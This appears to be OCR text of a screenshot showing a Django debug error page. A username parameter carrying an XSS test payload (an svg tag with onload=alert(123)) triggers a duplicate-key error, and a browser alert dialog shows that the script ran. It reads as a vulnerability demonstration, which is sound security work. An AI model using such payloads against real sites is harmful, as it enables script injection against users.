 IntegrityError at /creat
http://:8000/create_user/?username=<svg%20onload=alert(123)>
收藏 网址导航
IntegrityError at /create_user/
duplicate key value violates unique constraint "xss_user_username_key"
DETAIL: Key (username)=(<svg onload=alert(123)>) already exists.
Request Method: GET
Request URL: http://:8000/create_user/?username=%3Csvg%20onload=alert(123)%3E
Django Version: 1.11.4
Exception Type: IntegrityError
Exception Value: duplicate key value violates unique constraint "xss_user_username_key"
DETAIL: Key (username)=(<svg onload=alert(123)>) already exists.
Exception Location: /usr/local/lib/python3.5/site-packages/django/db/backends/utils.py in execute, line 65
Python Executable: /usr/local/bin/python
Python Version: 3.5.9
Python Path: ['/app',
'/usr/local/lib/python35.zip',
'/usr/local/lib/python3.5',
'/usr/local/lib/python3.5/plat-linux',
'/usr/local/lib/python3.5/lib-dynload',
'/usr/local/lib/python3.5/site-packages']
Server time: Mon, 23 May 2022 08:59:21 -0500
:8000 显示
123
确定
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.5/site-packages/django/db/backends/utils.py in execute
58.
59. def execute(self, sql, params=None):
60. self.db.validate_no_broken_transaction()
61. with self.db.wrap_database_errors:
62. if params is None:
63. return self.cursor.execute(sql)
64. else:
65. return self.cursor.execute(sql, params)
66.
67. def executemany(self, sql, param_list):
68. self.db.validate_no_broken_transaction()
69. with self.db.wrap_database_errors:
70. return self.cursor.executemany(sql, param_list)
71.
▶ Local vars
Variable Value
params ('<svg onload=alert(123)>',)
self <django.db.backends.utils.CursorDebugWrapper object at 0x7f6bd2875be0>
sql 'INSERT INTO "xss_user" ("username") VALUES (%s) RETURNING "xss_user"."id"'